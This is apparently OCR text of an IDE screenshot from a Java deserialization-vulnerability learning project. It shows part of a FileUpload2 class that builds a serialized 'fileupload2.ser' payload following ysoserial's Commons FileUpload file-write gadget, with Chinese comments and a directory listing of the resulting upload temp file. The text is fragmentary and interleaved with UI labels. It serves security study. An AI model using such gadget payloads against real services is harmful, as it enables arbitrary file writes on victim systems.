 lib
src
java
test
java
cb
cc
com.example
ctfs
entity
fastjson_labs
fileupload1
FileUpload
FileUpload
groovy
Groovy1
Aa W .*
0 results
2 usages
2 3
12 private static final String serialFileName = "fileupload2.ser";
13 public static void main(String[] args) throws Exception {
14 byte[] data = "Which out!!!".getBytes( charsetName: "US-ASCII");
15 int thresh = data.length + 1;
16 // 最终的文件输出目录
17 String repoPath = Paths.get( first: "C:\\Users", ...more: "15137", "Desktop", "hello1").toUri().getPath();
18 // 对应outputFile，该路径是没有用的，后边会被repoPath覆盖
19 // ysoserial中的作者已经提示我们这是个whatever，无须关心的路径
20 String filePath = Paths.get( first: "C:\\Users", ...more: "15137", "Desktop", "hello1", "whatever").toUri().getPath();
21
22 // if thresh < written length, delete outputFile after copying to repository temp file
23
24
25
26
vuln-learn
Lifecycle
Plugins
Dependenc
javax.ent
javax.ws.
javax.ser
org.code
common
common
org.junit.
un:
FileUpload2
"C:\Program Files\Java\jdk-1.8\b
Process finished with exit code
hello1
hello1
在 hello1
新建
排序
查看
WPS云盘
主文件夹
图库
名称 修改日期 类型 大小
upload_69115238_160b_4588_937e_9637c0... 2025/1/9 10:15 TMP 文件 1 KB
upload_69115238_160b_4588_937e
文件 编辑 查看
Which out!!!